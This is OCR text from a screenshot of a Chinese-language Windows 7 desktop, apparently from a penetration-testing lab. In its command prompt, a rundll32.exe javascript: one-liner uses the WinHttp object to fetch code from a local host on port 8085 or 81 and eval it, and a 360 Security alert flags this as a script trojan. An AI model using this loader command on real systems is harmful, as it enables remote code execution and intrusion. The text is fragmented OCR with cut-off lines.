 http://192.168.1.103:8085/wtf - Windows Internet Explorer
http://192.168.1.103:8085/wtf
Bing
收藏夹
建议网站
网页快讯库
http://192.168.1.103:8085/wtf
页面(P)
安全(S)
工具(O)
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.1.103:8085/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%2
命令提示符 - rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.w...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Patrilic>
C:\Users\Patrilic>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";docum
ent.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","ht
tp://192.168.1.103:81/connect",false);try{h.Send();b=h.ResponseText;eval(b);}cat
ch(e){new%20ActiveX
exe",0,true);}
C:\Users\Patrilic>
C:\Users\Patrilic>r
ent.write();h=new%2
tp://192.168.1.103:
ch(e){new%20ActiveX
exe",0,true);}
C:\Users\Patrilic>r
ent.write();h=new%2
tp://192.168.1.103:
atch(e){new%20Activ
2.exe",0,true);}
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\rundll32.exe
风险内容：脚本木马攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒
允许程序运行
阻止程序运行 (29)
43
完成
Internet | 保护模式: 启用
100%
开始
chm_...
192....
Stru...
Stru...
Proc...
Made...
Easy...
Made...
选定...
命...
360...
Made...
Made...
http...
1:05
2019/3/26